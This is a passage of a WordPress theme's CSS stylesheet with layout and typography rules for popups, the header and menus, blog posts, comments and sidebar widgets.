    .mfp-img-mobile .mfp-close {

        top: 0;

        right: 0;

        width: 35px;

        height: 35px;

        line-height: 35px;

        background: rgba(0, 0, 0, 0.6);

        position: fixed;

        text-align: center;

        padding: 0;

    }

}



@media all and (max-width: 900px) {

    .mfp-arrow {

        -webkit-transform: scale(0.75);

        -ms-transform: scale(0.75);

        transform: scale(0.75);

    }

    .mfp-arrow-left {

        -webkit-transform-origin: 0;

        -ms-transform-origin: 0;

        transform-origin: 0;

    }

    .mfp-arrow-right {

        -webkit-transform-origin: 100%;

        -ms-transform-origin: 100%;

        transform-origin: 100%;

    }

    .mfp-container {

        padding-left: 6px;

        padding-right: 6px;

    }

}



.mfp-ie7 .mfp-img {

    padding: 0;

}



.mfp-ie7 .mfp-bottom-bar {

    width: 600px;

    left: 50%;

    margin-left: -300px;

    margin-top: 5px;

    padding-bottom: 5px;

}



.mfp-ie7 .mfp-container {

    padding: 0;

}



.mfp-ie7 .mfp-content {

    padding-top: 44px;

}



.mfp-ie7 .mfp-close {

    top: 0;

    right: 0;

    padding-top: 0;

}





/* 3. GLOBAL

-------------------------------------------------------------- */



body {

    background: #e5eff0;

    color: #6a7a7c;

    margin: 0;

    /*    font-family: 'Noto Sans', sans-serif;*/

    font-family: "GillSansMTPro-Medium";

    font-style: normal;

    font-size: 12px;

}



h1,

h2,

h3,

h4,

h5 {

    /*font-family: 'Raleway', sans-serif;*/

    font-family: "GillSansMTPro-Medium";

    font-style: normal;

}



* {

    box-sizing: border-box;

    word-break: break-word;

}



a {

    color: #3ec9ce;

    text-decoration: none;

}



img {

    max-width: 100%;

    height: auto;

}



embed,

video,

iframe {

    max-width: 100%;

}



select {

    max-width: 100%;

    margin: 0;

    padding: 1px 10px;

    border: 1px solid #cccccc;

    color: #6a7a7c;

}



input[type="text"],

input[type="email"],

input[type="password"],

input[type="url"],

input[type="number"],

input[type="search"],

textarea {

    width: 100%;

    padding: 5px 10px;

    border: 1px solid #ddd;

    box-sizing: border-box;

}





/* Accessibility */



.screen-reader-text {

    clip: rect(1px, 1px, 1px, 1px);

    position: absolute !important;

    height: 1px;

    width: 1px;

    overflow: hidden;

}



.screen-reader-text:hover,

.screen-reader-text:active,

.screen-reader-text:focus {

    background-color: #f1f1f1;

    border-radius: 3px;

    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);

    clip: auto !important;

    color: #21759b;

    display: block;

    font-size: 14px;

    font-size: 1.4rem;

    font-weight: bold;

    height: auto;

    left: 5px;

    line-height: normal;

    padding: 15px 23px 14px;

    text-decoration: none;

    top: 5px;

    width: auto;

    z-index: 100000;

    /* Above WP toolbar */

}



.sr-only {

    position: absolute;

    width: 1px;

    height: 1px;

    padding: 0;

    margin: -1px;

    overflow: hidden;

    clip: rect(0, 0, 0, 0);

    border: 0;

}



.sr-only-focusable:active,

.sr-only-focusable:focus {

    position: static;

    width: auto;

    height: auto;

    margin: 0;

    overflow: visible;

    clip: auto;

}





/* Clearfix */



.clearfix:before,

.clearfix:after,

.container:before,

.container:after,

.container-fluid:before,

.container-fluid:after,

.row:before,

.row:after,

.form-horizontal .form-group:before,

.form-horizontal .form-group:after,

.btn-toolbar:before,

.btn-toolbar:after,

.btn-group-vertical>.btn-group:before,

.btn-group-vertical>.btn-group:after,

.nav:before,

.nav:after,

.navbar:before,

.navbar:after,

.navbar-header:before,

.navbar-header:after,

.navbar-collapse:before,

.navbar-collapse:after,

.pager:before,

.pager:after,

.panel-body:before,

.panel-body:after,

.modal-footer:before,

.modal-footer:after {

    content: " ";

    display: table;

}



.clearfix:after,

.container:after,

.container-fluid:after,

.row:after,

.form-horizontal .form-group:after,

.btn-toolbar:after,

.btn-group-vertical>.btn-group:after,

.nav:after,

.navbar:after,

.navbar-header:after,

.navbar-collapse:after,

.pager:after,

.panel-body:after,

.modal-footer:after {

    clear: both;

}





/* WP Required */



.wp-caption {

    text-decoration: none;

}



.wp-caption .wp-caption-text {

    margin: 0;

    display: inline-block;

    border-bottom: 1px dotted #6b6b6b;

}



.wp-caption-text {

    text-decoration: none;

}



.sticky {

    text-decoration: none;

}



.gallery-caption {

    text-decoration: none;

}



.bypostauthor {

    text-decoration: none;

}



.alignright {

    text-align: right;

}



.alignleft {

    text-align: left;

}



.aligncenter {

    text-align: center;

}



.alignnone {

    text-align: none;

}





/* Layout */



#sidebar {

    margin-top: 30px;

}





/* Pagination */



.pagination {

    background: white;

    text-align: center;

    padding: 15px;

    font-weight: 400;

    margin-top: 30px;

}



.pagination .page-numbers {

    color: #6a7a7c;

    border-bottom: none;

    display: inline-block;

    padding: 11px 15px 11px 5px;

    position: relative;

}



.pagination .page-numbers a {

    color: #6a7a7c;

    border: none;

    background: none;

    margin: 0;

    padding: 0;

}



.pagination .page-numbers:after {

    content: "/";

    position: absolute;

    right: 0;

}



.pagination .page-numbers:last-child:after {

    content: "";

}



.pagination .page-numbers.next {

    font-size: 12px !important;

    float: right !important;

    padding: 10px 25px 10px 10px;

    border: 2px solid #6a7a7c;

    text-transform: uppercase;

    font-weight: 700;

    width: auto !important;

}



.pagination .page-numbers.next:after {

    /*font-family: 'FontAwesome';*/

    font-family: "GillSansMTPro-Medium";

    content: "\f105";

    position: absolute;

    right: 10px;

    font-size: 14px;

    top: 9px;

}



.pagination .page-numbers.prev {

    font-size: 12px !important;

    float: left !important;

    padding: 10px 10px 10px 25px;

    border: 2px solid #6a7a7c;

    text-transform: uppercase;

    font-weight: 700;

    width: auto !important;

}



.pagination .page-numbers.prev:before {

    /*font-family: 'FontAwesome';*/

    font-family: "GillSansMTPro-Medium";

    content: "\f104";

    position: absolute;

    left: 10px;

    font-size: 14px;

    top: 9px;

}



.pagination .page-numbers.prev:after {

    content: "";

}



.pagination .page-numbers.current {

    font-weight: 700;

}





/* Button */



input[type="submit"]#submit,

input[type="submit"].button,

button[type="submit"].button,

.btn,

.woocommerce a.button,

.woocommerce-page a.button,

.woocommerce #review_form #respond .form-submit input,

.woocommerce-page #review_form #respond .form-submit input,

#tribe-events .tribe-events-button,

#tribe-bar-form .tribe-bar-submit input[type=submit] {

    background: none;

    border: 1px solid #6a7a7c;

    text-transform: uppercase;

    border-radius: 2px;

    padding: 6px 10px;

    line-height: 1em;

    cursor: pointer;

    color: #2e3e40;

    box-shadow: none;

    text-shadow: none;

}



input[type="submit"]#submit:hover,

input[type="submit"].button:hover,

button[type="submit"].button:hover,

.btn:hover,

.woocommerce a.button:hover,

.woocommerce-page a.button:hover,

.woocommerce #review_form #respond .form-submit input:hover,

.woocommerce-page #review_form #respond .form-submit input:hover,

#tribe-events .tribe-events-button:hover,

#tribe-bar-form .tribe-bar-submit input[type=submit]:hover {

    text-shadow: none;

    background: none;

    color: #2e3e40;

}



input[type="submit"]#submit.alt,

input[type="submit"].button.alt,

button[type="submit"].button.alt,

.btn.alt,

.button-primary,

.woocommerce a.button.alt,

.woocommerce-page a.button.alt,

#tribe-events .tribe-events-button.alt {

    background: none;

    border: 2px solid #6a7a7c;

    text-transform: uppercase;

    border-radius: 2px;

    padding: 6px 10px;

    line-height: 1em;

    cursor: pointer;

    color: #2e3e40;

    box-shadow: none;

    text-shadow: none;

}



input[type="submit"]#submit.alt:hover,

input[type="submit"].button.alt:hover,

button[type="submit"].button.alt:hover,

.btn.alt:hover,

.button-primary:hover,

.woocommerce a.button.alt:hover,

.woocommerce-page a.button.alt:hover,

#tribe-events .tribe-events-button.alt:hover {

    text-shadow: none;

    background: none;

    color: #2e3e40;

}





/* MaterializeCSS: Vertical Align Wrapper */



.valign-wrapper {

    display: -webkit-box;

    display: -ms-flexbox;

    display: -webkit-flex;

    display: flex;

    -webkit-flex-align: center;

    -ms-flex-align: center;

    -webkit-align-items: center;

    -webkit-box-align: center;

    align-items: center;

    -webkit-justify-content: center;

    -webkit-box-pack: center;

    -ms-flex-pack: center;

    justify-content: center;

}



.valign-wrapper .valign {

    display: block;

}





/* 4.0 HEADER

-------------------------------------------------------------- */



.site-header {

    background: white;

    z-index: 9999;

}



.site-header:before,

.site-header:after {

    content: " ";

    display: table;

}



.site-header:after {

    clear: both;

}



.site-header .container {

    height: 140px;

    position: relative;

    -webkit-transition: all 1s;

    transition: all 1s;

}



.site-branding {

    height: 140px;

    position: relative;

    background: #1cbfc5;

    -webkit-transition: all 1s;

    transition: all 1s;

}



.site-branding a {

    color: white;

}



.site-icon {

    position: absolute;

    width: 55px;

    height: 40px;

    line-height: 40px;

    top: 10px;

    left: 10px;

    text-align: right;

    -webkit-transition: all 1s;

    transition: all 1s;

}



@media (max-width: 360px) {

    .site-icon {

        width: 20px;

    }

}



.site-icon img {

    max-width: 100%;

}



.site-icon img,

.site-icon i {

    vertical-align: bottom;

}



.site-logo {

    padding-top: 20px;

    padding-left: 70px;

    -webkit-transition: all 1s;

    transition: all 1s;

}



@media (max-width: 767px) {

    .site-logo {

        padding-right: 40px;

    }

}



.site-logo h1,

.site-logo h2 {

    margin: 0;

    padding-top: 30px;

    font-weight: bold;

    text-transform: uppercase;

    font-size: 24px;

    line-height: 1em;

}



.site-logo p {

    margin: 0;

    color: #eefdfb;

    text-transform: uppercase;

}



.site-logo img {

    height: 100px;

}



@media (max-width: 360px) {

    .site-logo {

        padding-left: 35px;

    }

}



.site-logo-image {

    padding: 20px 50px;

    -webkit-transition: all 1s;

    transition: all 1s;

    line-height: 100px;

}



.site-logo-image img {

    max-height: 100px;

    -webkit-transition: all 1s;

    transition: all 1s;

}



.mobile-menu {

    text-align: right;

}



@media (max-width: 767px) {

    .mobile-menu {

        position: absolute;

        top: 0;

        right: 0;

    }

}



.mobile-menu i {

    font-size: 24px;

    cursor: pointer;

}



.mobile-menu a,

.mobile-menu a:visited {

    display: block;

    color: #6a7a7c;

    height: 140px;

    line-height: 140px;

    -webkit-transition: all 1s;

    transition: all 1s;

}



@media (max-width: 767px) {

    .mobile-menu a,

    .mobile-menu a:visited {

        padding-right: 30px;

        color: #fff;

    }

}



@media (max-width: 480px) {

    .mobile-menu a,

    .mobile-menu a:visited {

        padding-right: 15px;

    }

}



.primary-menu {

    -webkit-transition: all 1s;

    transition: all 1s;

    padding-top: 50px;

    text-align: right;

}



.header-menu {

    font-size: 12px;

}



.header-menu.sf-menu {

    float: none;

    display: inline-block;

    margin: 0;

}



.header-menu.sf-menu li a {

    line-height: 40px;

    padding: 0 15px;

    text-transform: uppercase;

    /*font-family: 'Raleway', sans-serif;*/

    font-family: "GillSansMTPro-Medium";

    font-style: normal;

    font-weight: 700;

    border: none;

    color: #2e3e40;

    background: transparent;

}



.header-menu.sf-menu li a:hover {

    color: #758182;

}



.header-menu.sf-menu li li a {

    background: white;

}



.header-menu.sf-menu>li:last-child a {

    padding: 0 0 0 15px;

}



.header-menu.sf-arrows .sf-with-ul {

    padding-right: 30px;

}



.header-menu.sf-arrows .sf-with-ul:after {

    border: none;

    /*font-family: 'FontAwesome';*/

    font-family: "GillSansMTPro-Medium";

    font-weight: normal;

    content: '\f107';

    top: 3px;

    padding-right: 10px;

}



.header-menu.sf-arrows ul .sf-with-ul:after {

    border: none;

    /*font-family: 'FontAwesome';*/

    font-family: "GillSansMTPro-Medium";

    content: '\f104';

    top: 10%;

    left: 8px;

    position: absolute;

    font-weight: normal;

}



.header-menu .sub-menu {

    left: auto;

    right: 0;

}



.header-menu .sub-menu li {

    text-align: left;

}



.header-menu .sub-menu li a {

    line-height: 50px;

    padding: 0 25px;

}



.header-menu .sub-menu li a:hover {

    background: #e5eff0;

}



.header-menu .sub-menu .sub-menu {

    right: 100%;

}



.header-small .site-header {

    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.26);

}



.header-small .site-header .container {

    height: 60px;

}



.header-small .site-branding {

    height: 60px;

}



.header-small .site-icon {

    top: 12px;

}



.header-small .site-icon img,

.header-small .site-icon i {

    vertical-align: top;

}



.header-small .site-logo {

    padding-top: 4px;

}



.header-small .site-logo h1,

.header-small .site-logo h2 {

    padding-top: 5px;

}



.header-small .site-logo img {

    height: 50px;

}



.header-small .site-logo-image {

    padding-top: 5px;

    padding-bottom: 5px;

    line-height: 48px;

}



.header-small .site-logo-image img {

    max-height: 48px;

}



.header-small .primary-menu {

    padding-top: 10px;

}



.header-small .mobile-menu a,

.header-small .mobile-menu a:visited {

    height: 60px;

    line-height: 60px;

}



.admin-bar.header-small .site-header {

    top: 32px;

}



.header-ubermenu-wrap:before,

.header-ubermenu-wrap:after {

    content: " ";

    display: table;

}



.header-ubermenu-wrap:after {

    clear: both;

}



@media (min-width: 992px) {

    .header-ubermenu-wrap {

        padding-top: 45px;

        -webkit-transition: all 1s;

        transition: all 1s;

    }

}



@media (max-width: 991px) {

    .site-header-ubermenu .site-branding {

        height: 93px;

    }

    .site-header-ubermenu .site-icon {

        top: 10px;

    }

    .site-header-ubermenu .site-logo {

        padding-top: 10px;

        padding-left: 0;

        text-align: center;

    }

    .site-header-ubermenu .site-logo h1,

    .site-header-ubermenu .site-logo h2 {

        padding-top: 15px;

    }

    .site-header-ubermenu .site-logo img {

        height: 72px;

    }

}



@media (min-width: 992px) {

    .header-small .header-ubermenu-wrap {

        padding-top: 0;

    }

}



.header-small .site-header-ubermenu .container {

    height: 48px;

}



@media (min-width: 992px) {

    .header-small .site-header-ubermenu .site-branding {

        height: 48px;

    }

    .header-small .site-header-ubermenu .site-icon {

        top: 5px;

    }

    .header-small .site-header-ubermenu .site-icon img,

    .header-small .site-header-ubermenu .site-icon i {

        vertical-align: top;

    }

    .header-small .site-header-ubermenu .site-logo {

        padding-top: 2px;

    }

    .header-small .site-header-ubermenu .site-logo h1,

    .header-small .site-header-ubermenu .site-logo h2 {

        padding-top: 2px;

    }

    .header-small .site-header-ubermenu .site-logo img {

        height: 42px;

    }

    .header-small .site-header-ubermenu .site-logo-image {

        padding-top: 5px;

        padding-bottom: 5px;

        line-height: 48px;

    }

    .header-small .site-header-ubermenu .site-logo-image img {

        max-height: 48px;

    }

}



@media (max-width: 991px) {

    .header-small .site-header-ubermenu .site-branding {

        height: 0;

        visibility: hidden;

        opacity: 0;

    }

}



.page-title {

    text-align: center;

    min-height: 210px;

    padding: 65px 0;

    background-color: #1cabc5;

    background-size: cover;

    background-repeat: no-repeat;

    background-position: center center;

}



.page-title h1 {

    margin: 10px 0 0 0;

    font-size: 48px;

    font-weight: bold;

    text-transform: uppercase;

    color: white;

}



.page-title .breadcrumb {

    color: white;

    font-family: 'Raleway', sans-serif;

    font-style: normal;

    font-size: 10px;

    font-weight: bold;

    text-transform: uppercase;

}



.page-title .breadcrumb a {

    color: white;

}



.menu-slidebar,

.menu-slidebar li,

.menu-slidebar ul {

    padding: 0;

    margin: 0;

    list-style: none;

}



.menu-slidebar li {

    border-bottom: 1px solid rgba(255, 255, 255, 0.1);

}



.menu-slidebar li li:last-of-type {

    border-bottom: none;

}



.menu-slidebar li ul {

    border-top: 1px solid rgba(255, 255, 255, 0.1);

}



.menu-slidebar a {

    padding: 10px 20px;

    display: block;

    color: #fff;

}



.menu-slidebar a:hover {

    color: #ddd;

}



.menu-slidebar li li a {

    padding-left: 40px;

}



.menu-slidebar li li li a {

    padding-left: 60px;

}





/* 5.0 CONTENT

-------------------------------------------------------------- */



.blog-list {

    margin-top: 30px;

}



.blog-list.first {

    clear: both;

}



.blog-list .inner-loop {

    background: white;

}



.blog-list .post-inner {

    padding: 30px;

}



.blog-list .post-inner .post-title {

    color: #2e3e40;

    text-transform: uppercase;

}



.blog-list .post-inner .post-title h2 {

    margin: 0;

    white-space: nowrap;

    overflow: hidden;

    text-overflow: ellipsis;

    font-size: 13px;

    font-weight: 700;

}



.blog-list .post-inner .post-meta {

    padding: 5px 0 20px 0;

    font-size: 11px;

    text-transform: uppercase;

}



.blog-list .post-inner .post-meta .post-edit {

    padding-left: 10px;

}



.blog-list .post-inner .post-summary {

    position: relative;

    overflow: hidden;

    line-height: 1.2em;

    height: 3.6em;

}



.blog-list .post-inner .post-summary:after {

    content: "";

    text-align: right;

    position: absolute;

    bottom: 0;

    right: 0;

    width: 30%;

    height: 1.2em;

    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0), white 50%);

    background: linear-gradient(to right, rgba(255, 255, 255, 0), white 50%);

}



.blog-list .post-inner .post-summary p {

    margin: 0;

}



.blog-list.sticky .inner-loop {

    background: #1cbfc5;

}



.blog-list.sticky .post-inner .post-title {

    color: #fff;

}



.blog-list.sticky .post-inner .post-meta {

    color: #fff;

}



.blog-list.sticky .post-inner .post-meta a {

    color: #fff;

    text-decoration: none;

}



.blog-list.sticky .post-inner .post-summary {

    color: #fff;

}



.blog-list.sticky .post-inner .post-summary:after {

    background: -webkit-linear-gradient(left, rgba(28, 191, 197, 0), #1cbfc5 50%);

    background: linear-gradient(to right, rgba(28, 191, 197, 0), #1cbfc5 50%);

}



.post-thumbnail img {

    width: 100%;

    height: auto;

}



.blog-single {

    background: white;

    margin-top: 30px;

    padding: 50px;

}



.blog-single img {

    max-width: 100%;

    height: auto;

}



.blog-single [class^="col-"] {

    padding: 0;

}



.blog-single .post-thumbnail {

    margin-bottom: 50px;

}



@media only screen and (min-width: 992px) {

    .blog-single .post-summary {

        border-left: 1px solid #7fd2e0;

        padding: 0 0 0 50px;

    }

}



.blog-single .post-summary img {

    max-width: 100%;

    height: auto;

}



.blog-single .post-summary .wp-caption {

    max-width: 101%;

    height: auto;

}



.blog-single .post-summary .post-title {

    font-size: 22px;

    text-transform: uppercase;

    margin: 0 0 15px 0;

    color: #2e3e40;

}



.blog-single .post-summary .post-date {

    font-size: 16px;

    text-transform: uppercase;

    margin: 0 0 15px 0;

    color: #2e3e40;

}



.blog-single .post-meta ul {

    margin: 0;

    padding: 0;

}



.blog-single .post-meta ul li {

    list-style: none;

    border-bottom: 1px solid #7fd2e0;

    padding: 15px 0;

}



.blog-single .post-meta ul li:last-child {

    border-bottom: none;

}



.blog-single .post-meta ul li .post-date time {

    font-weight: 700;

    font-size: 14px;

    color: #6a7a7c;

}



.blog-single .post-meta ul li .post-term-tags p,

.blog-single .post-meta ul li .post-term-category p {

    margin: 0;

    font-weight: 700;

    color: #6a7a7c;

}



.blog-single .post-meta ul li .post-term-tags a,

.blog-single .post-meta ul li .post-term-category a {

    color: #6a7a7c;

}



.blog-single .post-meta ul li .post-author .avatar {

    width: 40px;

    height: 40px;

    max-width: 100%;

    margin-right: 10px;

    border-radius: 50%;

}



.blog-single .post-meta ul li .post-author .post-author-link {

    color: #6a7a7c;

    text-transform: capitalize;

}



.blog-single .post-meta ul li .share-before .sharrre {

    display: inline-block;

    font-size: 14px;

    color: #2e7783;

    margin: 0 5px;

}



.blog-single .post-meta ul li .share-before .sharrre:first-child {

    margin: 0 5px 0 0;

}



.page-single,

.page-contact {

    background: white;

    margin-top: 30px;

    padding: 50px;

}



.page-single img,

.page-contact img {

    max-width: 100%;

    height: auto;

}



.page-single .post-title,

.page-contact .post-title {

    font-size: 18px;

    text-transform: uppercase;

    margin: 0 0 15px 0;

    color: #2e3e40;

}



.page-single .wp-caption,

.page-contact .wp-caption {

    max-width: 101%;

    height: auto;

}



.page .no-margin {

    margin-top: 0;

}



#map {

    margin-top: 30px;

}



.contact-form {

    margin-top: 30px;

    padding: 50px;

    background: white;

}



.contact-form .section-title {

    font-size: 18px;

    text-transform: uppercase;

    margin: 0 0 15px 0;

    color: #2e3e40;

}



.page-template-page_visualcomposer #footer-widget {

    margin-top: 0;

}





/* 6.0 COMMENTS

-------------------------------------------------------------- */



#comments {

    background: white;

    padding: 50px;

    margin-top: 30px;

}



#comments [class^="col-"] {

    padding: 0;

}



#comments .comments-title {

    text-transform: uppercase;

    color: #2e3e40;

    margin: 0 0 30px;

}



@media only screen and (min-width: 992px) {

    #comments .commentslist-wrap {

        border-left: 1px solid #7fd2e0;

        padding: 0 0 0 50px;

    }

}



#comments .commentslist-wrap #comment-nav-below,

#comments .commentslist-wrap #comment-nav-above {

    overflow: hidden;

}



#comments .commentslist-wrap #comment-nav-below .nav-previous,

#comments .commentslist-wrap #comment-nav-above .nav-previous {

    float: left;

}



#comments .commentslist-wrap #comment-nav-below .nav-next,

#comments .commentslist-wrap #comment-nav-above .nav-next {

    float: right;

}



#comments .commentlist {

    padding: 0;

    margin: 0;

}



#comments .commentlist li.comment {

    border-bottom: 1px solid #7fd2e0;

    position: relative;

    list-style: none;

    overflow: hidden;

    padding-bottom: 30px;

    margin-bottom: 30px;

}



#comments .commentlist li.comment .comment-reply-link {

    position: absolute;

    right: 0;

    top: 0;

    text-transform: uppercase;

    border-bottom: none;

}



#comments .commentlist li.comment .comment-meta {

    overflow: hidden;

}



#comments .commentlist li.comment .comment-text {

    margin-top: 15px;

    color: #6a7a7c;

}



#comments .commentlist li.comment .comment-text p {

    margin: 0;

}



#comments .commentlist li.comment .author.vcard {

    display: block;

}



#comments .commentlist li.comment .author.vcard a {

    color: #6a7a7c;

    text-transform: capitalize;

    font-weight: 700;

    border-bottom: none;

}



#comments .commentlist li.comment .published {

    display: block;

    color: #6a7a7c;

}



#comments .commentlist li.comment .author-avatar {

    float: left;

    margin-right: 15px;

}



#comments .commentlist li.comment .comment-time {

    float: left;

}



#comments-block {

    background: white;

    padding: 50px;

    margin-top: 30px;

}



#comments-block [class^="col-"] {

    padding: 0;

}



#comments-block h2 {

    margin: 0 0 30px;

}



@media only screen and (min-width: 992px) {

    #comments-block #respond {

        border-left: 1px solid #7fd2e0;

        padding: 0 0 0 50px;

    }

}



#comments-block #respond #reply-title {

    margin: 0;

}



#comments-block #respond .logged-in-as {

    margin: 0 0 15px 0;

}



#comments-block #respond .comment-notes {

    margin: 0 0 15px 0;

}



#comments-block #respond .comment-notes .required {

    color: red;

}



#comments-block #respond a#cancel-comment-reply-link {

    color: red;

    text-transform: uppercase;

}



.alert.alert-moderation {

    background: #fcf8e3;

    padding: 10px;

}



.alert.alert-moderation p {

    margin: 0;

}





/* 7.0 WIDGET

-------------------------------------------------------------- */



.widget {

    font-family: "GillSansMTPro-Medium";

    margin-bottom: 50px;

    font-size: 12px;

}



.widget h3.widget-title,

.widget h2.widgettitle {

    font-family: "GillSansMTPro-Medium";

    color: #2e3e40;

    font-size: 14px;

    font-weight: 700;

    margin: 0 0 30px 0;

    text-transform: uppercase;

}



.widget h3.widget-title a,

.widget h2.widgettitle a {

    color: #2e3e40;

}



.widget .widget-inner {

    color: #2e3e40;

    font-size: 12px;

}



.widget ul {

    margin: 0;

    padding: 0;

    list-style: none;

}



.widget img {

    max-width: 100%;

    height: auto;

}



.widget a {

    border-bottom: none;

}



.widget.widget_archive select {

    width: 100%;

    margin: 0;

    padding: 10px;

    border: 1px solid #cccccc;

    color: #6a7a7c;

}



.widget.widget_archive ul li {

    list-style: none;

    border-bottom: 1px solid #cccccc;

    text-align: right;

    overflow: hidden;

    padding: 5px 0;

}



.widget.widget_archive ul li a {

    float: left;

    color: #6b6b6b;

}



.widget.widget_product_categories ul li,

.widget.widget_categories ul li {

    list-style: none;

    border-bottom: 1px solid #cccccc;

    text-align: right;

    overflow: hidden;

    padding: 5px 0;

}



.widget.widget_product_categories ul li a,

.widget.widget_categories ul li a {

    float: left;

    color: #6b6b6b;

}



.widget.widget_product_categories ul li ul.children,

.widget.widget_categories ul li ul.children {

    padding-left: 20px;

    border-top: 1px solid #cccccc;

    margin-top: 5px;

}



.widget.widget_product_categories ul li ul.children li:last-child,

.widget.widget_categories ul li ul.children li:last-child {

    border-bottom: none;

    padding-bottom: 0;

}



.widget.widget_product_categories select,

.widget.widget_categories select {

    width: 100%;

    margin: 0;

    padding: 10px;

    border: 1px solid #cccccc;

    color: #6a7a7c;

}



.widget.widget_calendar #calendar_wrap #wp-calendar {

    width: 100%;

}



.widget.widget_calendar #calendar_wrap #wp-calendar caption {

    font-size: 16px;

    padding: 10px;

    font-weight: 700;

    color: #6a7a7c;

    text-transform: uppercase;

    margin-bottom: 10px;

    border-bottom: 1px solid #6a7a7c;

}



.widget.widget_calendar #calendar_wrap #wp-calendar thead {

    color: #6a7a7c;

}



.widget.widget_calendar #calendar_wrap #wp-calendar thead th {

    padding-bottom: 10px;

    border-bottom: 1px solid #6a7a7c;

}



.widget.widget_calendar #calendar_wrap #wp-calendar tbody {

    text-align: center;

}



.widget.widget_calendar #calendar_wrap #wp-calendar tbody a,

.widget.widget_calendar #calendar_wrap #wp-calendar tbody #today {

    color: #6a7a7c;

    font-weight: bold;

}



.widget.widget_calendar #calendar_wrap #wp-calendar tfoot a {

    color: #6a7a7c;

    font-weight: 700;

    text-transform: uppercase;

}



.widget.widget_calendar #calendar_wrap #wp-calendar tfoot #prev {

    text-align: left;

}



.widget.widget_calendar #calendar_wrap #wp-calendar tfoot #next {

    text-align: right;

}



.widget.widget_calendar #calendar_wrap #wp-calendar tfoot td {

    padding-top: 10px;

    border-top: 1px solid #6a7a7c;

}



.widget.widget_pages ul li {

    list-style: none;

    border-bottom: 1px solid #cccccc;

    overflow: hidden;

    padding: 5px 0;

}



.widget.widget_pages ul li a {

    color: #6b6b6b;

}



.widget.widget_pages ul li ul.children {

    padding-left: 20px;

    border-top: 1px solid #cccccc;

    margin-top: 5px;

}



.widget.widget_pages ul li ul.children li:last-child {

    border-bottom: none;

    padding-bottom: 0;

}



.widget.widget_meta ul li {

    list-style: none;

    border-bottom: 1px solid #cccccc;

    overflow: hidden;

    padding: 5px 0;

}



.widget.widget_meta ul li a {

    color: #6b6b6b;

}



.widget.widget_meta ul li ul.children {

    padding-left: 20px;

}



.widget.widget_meta ul li ul.children li:last-child {

    border-bottom: none;

    padding-bottom: 0;

}



.widget.widget_recent_comments ul li {

    list-style: none;

    border-bottom: 1px solid #cccccc;

    overflow: hidden;

    padding: 5px 0;

    color: #6b6b6b;

    font-weight: 700;

    text-transform: capitalize;

}



.widget.widget_recent_comments ul li a {

    border-bottom: 1px dotted #3ec9ce;

    font-weight: normal;

}



.widget.widget_recent_comments ul li span.comment-author-link {

    text-transform: uppercase;

    font-weight: normal;

}



.widget.widget_recent_comments ul li span.comment-author-link a {

    border-bottom: none;

    color: #6b6b6b;

}



.widget.widget_recent_comments ul li ul.children {

    padding-left: 20px;

}



.widget.widget_recent_comments ul li ul.children li:last-child {

    border-bottom: none;

    padding-bottom: 0;

}



.widget.widget_recent_entries ul li {

    list-style: none;

    border-bottom: 1px solid #cccccc;

    overflow: hidden;

    padding: 5px 0;

}



.widget.widget_recent_entries ul li a {

    color: #6b6b6b;

}



.widget.widget_recent_entries ul li ul.children {

    padding-left: 20px;

}



.widget.widget_recent_entries ul li ul.children li:last-child {

    border-bottom: none;

    padding-bottom: 0;

}



.widget.widget_recent_entries ul li img {

    float: left;

    width: 30px;

    height: 30px;

}



.widget.widget_recent_posts h3.widget-title,

.widget.widget_recent_posts h2.widgettitle,

.widget.widget_upcoming_events h3.widget-title,

.widget.widget_upcoming_events h2.widgettitle,

.widget.widget_past_events h3.widget-title,

.widget.widget_past_events h2.widgettitle {

    margin-bottom: 10px;

}



.widget.widget_recent_posts ul li,

.widget.widget_upcoming_events ul li,

.widget.widget_past_events ul li {

    list-style: none;

    border-bottom: 1px solid #cccccc;

    overflow: hidden;

    padding: 15px 0 0;

}



.widget.widget_recent_posts ul li img,

.widget.widget_upcoming_events ul li img,

.widget.widget_past_events ul li img {

    float: left;

    width: 40px;

    padding: 5px 10px 10px 0;

}



.widget.widget_recent_posts ul li .tp-entry-title,

.widget.widget_upcoming_events ul li .tp-entry-title,

.widget.widget_past_events ul li .tp-entry-title {

    display: block;

    color: #6b6b6b;

}



.widget.widget_recent_posts ul li .tp-entry-date,

.widget.widget_upcoming_events ul li .tp-entry-date,

.widget.widget_past_events ul li .tp-entry-date {

    display: block;

    padding-bottom: 8px;

    font-size: 11px;

    color: #888;

}



.widget.widget_recent_posts ul li .tp-entry-date .recurringinfo,

.widget.widget_upcoming_events ul li .tp-entry-date .recurringinfo,

.widget.widget_past_events ul li .tp-entry-date .recurringinfo {

    display: none;

}



.widget.widget_rss ul li {

    list-style: none;

    border-bottom: 1px solid #cccccc;

    overflow: hidden;

    padding: 5px 0;

}



.widget.widget_rss ul li a.rsswidget {

    text-transform: uppercase;

}



.widget.widget_text .textwidget img {

    max-width: 100%;

}



.widget.widget_nav_menu ul li {

    list-style: none;

    border-bottom: 1px solid #cccccc;

    overflow: hidden;

    padding: 5px 0;

}



.widget.widget_nav_menu ul li a {

    color: #6b6b6b;

}



.widget.widget_nav_menu ul li ul.sub-menu {

    padding-left: 20px;

    border-top: 1px solid #cccccc;

    margin-top: 5px;

}



.widget.widget_nav_menu ul li ul.sub-menu li:last-child {

    border-bottom: none;

    padding-bottom: 0;

}



.widget.widget_product_tag_cloud a,

.widget.widget_tag_cloud a {

    border: 2px solid #6b6b6b;

    display: inline-block;

    padding: 5px 10px;

    margin-bottom: 5px;

    text-transform: uppercase;

    color: #6a7a7c;

}



.widget.widget_search .search-form {

    position: relative;

}



.widget.widget_search .search-form .screen-reader-text {

    display: none;

}



.widget.widget_search .search-form input.search-field {

    box-sizing: border-box;

    width: 100%;

    padding: 10px 70px 10px 10px;

}



.widget.widget_search .search-form input.search-submit {

    display: none;

}



.widget.widget_product_search #searchform {

    position: relative;

    border-bottom: 1px solid #6b6b6b;

}



.widget.widget_product_search #searchform .screen-reader-text {

    display: none;

}



.widget.widget_product_search #searchform input[type="text"] {

    box-sizing: border-box;

    width: 100%;

    border: none;

    background: transparent;

    padding: 10px 70px 10px 10px;

}



.widget.widget_product_search #searchform input[type="submit"] {

    position: absolute;

    right: 0;

    bottom: 0;

    background: transparent;

    border: none;

    padding: 10px;

    text-align: center;

    text-transform: uppercase;

    font-size: 12px;

    cursor: pointer;

    font-weight: 700;

    color: #2e3e40;

}



.widget.widget_recently_viewed_products ul.product_list_widget li,

